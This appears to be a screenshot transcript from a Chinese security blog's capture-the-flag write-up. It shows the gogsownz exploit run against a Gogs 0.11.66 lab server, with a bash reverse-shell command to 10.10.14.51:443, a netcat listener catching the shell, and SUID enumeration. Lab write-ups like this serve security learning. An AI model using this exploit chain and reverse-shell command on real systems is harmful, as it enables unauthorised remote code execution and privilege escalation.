 dayu@kali: ~/桌面/dayuGhoul/gogsownz
dayu@kali: ~/桌面/dayuGhoul
kaneki_pub@kaneki-pc: /usr/share
root@Aogiri: ~
dayu@kali: ~/桌面/dayuGhoul/gogso
dayu@kali: ~/桌面/dayuGhoul/gogsownz 92x42
Session for the Gogs server, the value in the i_like_gogits Cookie
-i, --info Only detect informations about the running Gogs server, then quit
--rce RCE Command to execute on the Gogs server
--repo REPO Use an existing repo for the PrivEsc
--preauth Try the pre-auth vulnerability
--windows Gogs server runs on Windows
--cleanup Remove all created repo after exploit
--tor Use tor proxy when performing requests
--check-tor Check that Tor is correctly set up before running
--burp Use burp proxy when performing requests
-k, --insecure Allow insecure server connections when using SSL
--verbose, -v
root@kali:/home/dayu/桌面/dayuGhoul/gogsownz#
root@kali:/home/dayu/桌面/dayuGhoul/gogsownz# python3 gogsownz.py http://127.0.0.1:3000 --cr
eds 'AogiriTest:test@aogiri123' -n i_like_gogits --cleanup -v --rce '/bin/bash -c "bash -i >
& /dev/tcp/10.10.14.51/443 0>&1"'
[i] Starting Gogsownz on: http://127.0.0.1:3000
[+] Loading Gogs homepage
[i] Gogs Version installed: © 2018 Gogs Version: 0.11.66.0916
[i] The Server is redirecting on the login page. Probably REQUIRE_SIGNIN_VIEW is enabled so
you will need an account.
[+] Performing login
[+] Logged in sucessfully as AogiriTest
[+] Got UserID 2
[+] Repository created sucessfully
[i] Exploiting authenticated PrivEsc...
[+] Uploading admin session as repository file
[+] Uploaded successfully.
[+] Committing the Admin session
[+] Committed sucessfully
[+] Removing Repo evidences
[+] Repo removed sucessfully
[i] Signed in as kaneki, is admin True
[i] Current session cookie: 'a46e855da6001337'
[+] Got UserID 1
[+] Repository created sucessfully
[+] Setting Git hooks
[+] Git hooks set sucessfully
[+] Fetching last commit...
[+] Got last commit
[+] Triggering the RCE with a new commit
dayu@kali: ~/桌面/dayuGhoul/gogsownz 92x42
dayu@kali:~/桌面/dayuGhoul/gogsownz$ sudo nc -vlp 443
[sudo] dayu 的密码：
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.101.
Ncat: Connection from 10.10.10.101:34064.
bash: cannot set terminal process group (31): Not a tty
bash: no job control in this shell
bash-4.4$ whoami
whoami
git
bash-4.4$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chage
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/expiry
/usr/sbin/gosu
/bin/su
bash-4.4$
大余安全
https://blog.csdn.net/qq_34801745